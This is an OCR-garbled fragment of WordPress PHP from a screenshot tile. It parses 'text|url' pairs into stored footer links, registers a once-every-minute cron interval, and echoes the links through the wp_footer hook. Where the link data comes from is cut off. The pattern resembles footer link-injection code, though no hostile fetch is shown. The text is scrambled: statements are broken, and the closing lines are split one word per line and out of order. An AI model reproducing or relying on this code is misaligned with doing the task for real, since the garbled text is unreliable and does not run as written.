
explode("|", $link); $parsed_links[] = ['text' => $text, 'url' => $url]; }
update_option('footer_links', $parsed_links); }
add_action('update_footer_links_cron_hook', 'update_footer_links');
function add_custom_cron_intervals($schedules) {
$schedules['minute'] = array( 'interval' => 60, 'display' => __('Once
Every Minute') ); return $schedules; } add_filter('cron_schedules',
'add_custom_cron_intervals'); function display_footer_links() {
$footer_links = get_option('footer_links', []); if (!is_array($footer_links)
|| empty($footer_links)) { return; } echo '
'; } add_action('wp_footer',
';
'display_footer_links');
foreach
($footer_links
as
$link)
{
if
(isset($link['text'])